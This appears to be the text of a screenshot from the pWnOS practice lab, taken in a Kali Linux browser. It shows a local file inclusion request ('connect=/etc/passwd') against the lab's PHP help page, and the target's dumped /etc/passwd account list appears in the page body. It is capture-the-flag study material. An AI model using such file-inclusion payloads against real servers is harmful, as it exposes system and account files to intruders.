 10.10.10.158/index1.php?help=true&connect=/etc/passwd 120% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:
/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin
/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:
/bin/bash